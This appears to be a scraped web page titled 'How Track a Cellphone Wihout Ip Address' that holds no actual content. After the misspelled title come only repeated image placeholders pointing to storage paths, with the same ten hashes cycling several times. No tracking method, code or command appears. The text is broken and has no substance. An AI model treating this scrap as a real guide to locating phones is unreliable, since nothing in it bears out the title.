Booklet
How Track a Cellphone Wihout Ip Address